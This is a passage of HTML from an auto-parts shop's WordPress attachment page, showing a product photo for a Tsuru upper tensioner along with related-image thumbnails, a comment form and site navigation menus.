	<li id="menu-item-11032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11032"><a href="https://spa-volks.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11547"><a href="https://spa-volks.com/politicas-de-devolucion/">Políticas de Devolución</a></li>
</ul>
</li>
<li id="menu-item-20519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20519 menu-item-design-default has-dropdown"><a href="https://spa-volks.com/como-comprar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">COMO COMPRAR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-20525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20525"><a href="https://spa-volks.com/como-funciona/">Cómo funciona</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-35293" class="post-35293 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">DSCN0146 &#8211; copia (3) &#8211; copia &#8211; copia</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2024-06-08T11:09:07-06:00">junio 8, 2024</time></span> at <a href="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31.jpg" title="Link to full-size image">1200 &times; 1200</a> in <a href="https://spa-volks.com/producto/tensor-superior-para-tsuru-13070-53y13j/" title="Return to Tensor Superior Para Tsuru  *13070-53Y13J" rel="gallery">Tensor Superior Para Tsuru  *13070-53Y13J</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://spa-volks.com/?attachment_id=35294#main" title="DSCN0146 &#8211; copia (3) &#8211; copia &#8211; copia" rel="attachment"><img width="1200" height="1200" src="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" srcset="https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31.jpg 1200w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>

															</div>

							<div class="crp_related     crp-rounded-thumbs"><h3>Quienes compraron este producto también compraron:</h3><ul><li><a href="https://spa-volks.com/?attachment_id=39329#main"     class="crp_link attachment-39329"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (9) &#8211; copia &#8211; copia &#8211; copia &#8211; copia &#8211; copia" style="" title="DSCN0146 - copia (9) - copia - copia - copia - copia - copia" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (9) - copia - copia - copia - copia - copia</span></a></li><li><a href="https://spa-volks.com/?attachment_id=39321#main"     class="crp_link attachment-39321"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (9) &#8211; copia &#8211; copia &#8211; copia &#8211; copia &#8211; copia" style="" title="DSCN0146 - copia (9) - copia - copia - copia - copia - copia" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (9) - copia - copia - copia - copia - copia</span></a></li><li><a href="https://spa-volks.com/?attachment_id=39323#main"     class="crp_link attachment-39323"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (10) &#8211; copia &#8211; copia &#8211; copia &#8211; copia &#8211; copia" style="" title="DSCN0146 - copia (10) - copia - copia - copia - copia - copia" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (10) - copia - copia - copia -&hellip;</span></a></li><li><a href="https://spa-volks.com/?attachment_id=39325#main"     class="crp_link attachment-39325"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (10) &#8211; copia &#8211; copia &#8211; copia &#8211; copia &#8211; copia" style="" title="DSCN0146 - copia (10) - copia - copia - copia - copia - copia" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-10-copia-copia-copia-copia-copia-1.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (10) - copia - copia - copia -&hellip;</span></a></li><li><a href="https://spa-volks.com/?attachment_id=39334#main"     class="crp_link attachment-39334"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (9) &#8211; copia &#8211; copia &#8211; copia &#8211; copia &#8211; copia" style="" title="DSCN0146 - copia (9) - copia - copia - copia - copia - copia" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-2.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (9) - copia - copia - copia - copia - copia</span></a></li><li><a href="https://spa-volks.com/?attachment_id=39339#main"     class="crp_link attachment-39339"><figure><img width="247" height="247" src="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-247x247.jpg" class="crp_featured crp_thumb woocommerce_thumbnail" alt="DSCN0146 &#8211; copia (9) &#8211; copia &#8211; copia &#8211; copia &#8211; copia &#8211; copia" style="" title="DSCN0146 - copia (9) - copia - copia - copia - copia - copia" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" srcset="https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-247x247.jpg 247w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-300x300.jpg 300w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-1024x1024.jpg 1024w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-150x150.jpg 150w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-768x768.jpg 768w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-510x510.jpg 510w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3-100x100.jpg 100w, https://spa-volks.com/wp-content/uploads/2025/06/DSCN0146-copia-9-copia-copia-copia-copia-copia-3.jpg 1200w" /></figure><span class="crp_title">DSCN0146 - copia (9) - copia - copia - copia - copia - copia</span></a></li></ul><div class="crp_clear"></div></div>							
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"></div>
								<div class="nav-next"><a href='https://spa-volks.com/?attachment_id=35294#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=35293#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://spa-volks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='35293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="footer_sitemap_widget"><div id="horizontal_footer_sitemap_widget-3" class="col pb-0 widget widget_horizontal_footer_sitemap_widget"><div class="menu-sitemap-container"><ul id="menu-sitemap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11035"><a href="https://spa-volks.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034"><a href="https://spa-volks.com/categorias/">CATEGORÍAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160"><a href="https://spa-volks.com/como-funciona/">EMPRESA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536"><a href="https://spa-volks.com/sobre-nosotros/">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20535"><a href="https://spa-volks.com/contactenos/">Contactenos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11033"><a href="https://spa-volks.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20517"><a href="https://spa-volks.com/mi-cuenta-2/">MI CUENTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://spa-volks.com/mi-cuenta/orders/">Pedidos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20527"><a href="https://spa-volks.com/mi-cuenta/downloads/">Descargas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20528"><a href="https://spa-volks.com/mi-cuenta/edit-address/">Direcciones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20529"><a href="https://spa-volks.com/mi-cuenta/edit-account/">Datos de tu cuenta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20530"><a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste tu contraseña?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20518"><a href="https://spa-volks.com/servicio-al-cliente/">SERVICIO AL CLIENTE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20524"><a href="https://spa-volks.com/envios/">Envios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://spa-volks.com/politicas-devolucion-garantia/">Políticas de Garantía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11031"><a rel="privacy-policy" href="https://spa-volks.com/aviso-de-privacidad-2/">Aviso de Privacidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11032"><a href="https://spa-volks.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11547"><a href="https://spa-volks.com/politicas-de-devolucion/">Políticas de Devolución</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20519"><a href="https://spa-volks.com/como-comprar/">COMO COMPRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20525"><a href="https://spa-volks.com/como-funciona/">Cómo funciona</a></li>
</ul>
</li>
</ul></div></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Spa-Volks © 2026  Todos los derechos reservados · <a href="https://spa-volks.com/aviso-de-privacidad-2">Aviso de Privacidad</a> · <a href="https://spa-volks.com/terminos-y-condiciones/">Terminos y Condiciones</a> <a href="https://spa-volks.com/politicas-devolucion-garantia/">· Políticas de garantía</a> · <a href="https://spa-volks.com/politicas-de-devolucion/"> Políticas de devolución</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://spa-volks.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="baleros">BALEROS</option><option value="carburacion">CARBURACIÓN</option><option value="carroceria">CARROCERÍA</option><option value="chicotes">CHICOTES</option><option value="clutch">CLUTCH</option><option value="electrico">ELÉCTRICO</option><option value="enfriamiento">ENFRIAMIENTO</option><option value="filtros">FILTROS</option><option value="fluidos-y-quimicos">FLUIDOS Y QUÍMICOS</option><option value="frenos">FRENOS</option><option value="motor">MOTOR</option><option value="obsoleto">OBSOLETO</option><option value="palancas-y-pedales">PALANCAS Y PEDALES</option><option value="productos">Productos</option><option value="productos-unicos-ipc">Productos Unicos IPC</option><option value="reten">RETEN</option><option value="soporte">SOPORTE</option><option value="suspension">SUSPENSIÓN</option><option value="torni-tuerca">TORNI-TUERCA</option><option value="transmision">TRANSMISIÓN</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar Productos" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11035"><a href="https://spa-volks.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034"><a href="https://spa-volks.com/categorias/">CATEGORÍAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160"><a href="https://spa-volks.com/como-funciona/">EMPRESA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20536"><a href="https://spa-volks.com/sobre-nosotros/">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20535"><a href="https://spa-volks.com/contactenos/">Contactenos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11033"><a href="https://spa-volks.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20517"><a href="https://spa-volks.com/mi-cuenta-2/">MI CUENTA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://spa-volks.com/mi-cuenta/orders/">Pedidos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20527"><a href="https://spa-volks.com/mi-cuenta/downloads/">Descargas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20528"><a href="https://spa-volks.com/mi-cuenta/edit-address/">Direcciones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20529"><a href="https://spa-volks.com/mi-cuenta/edit-account/">Datos de tu cuenta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20530"><a href="https://spa-volks.com/mi-cuenta/lost-password/">¿Olvidaste tu contraseña?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20518"><a href="https://spa-volks.com/servicio-al-cliente/">SERVICIO AL CLIENTE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20524"><a href="https://spa-volks.com/envios/">Envios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://spa-volks.com/politicas-devolucion-garantia/">Políticas de Garantía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11031"><a href="https://spa-volks.com/aviso-de-privacidad-2/">Aviso de Privacidad</a></li>
